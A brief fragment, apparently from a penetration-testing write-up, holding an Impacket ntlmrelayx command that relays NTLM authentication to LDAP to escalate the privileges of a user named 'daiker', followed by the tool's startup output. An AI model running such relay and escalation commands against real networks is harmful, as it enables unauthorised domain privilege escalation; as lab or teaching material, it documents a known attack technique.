 python ntlmrelayx.py -t ldap://172.16.228.133 --no-dump --no-da --escalate-
user daiker
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections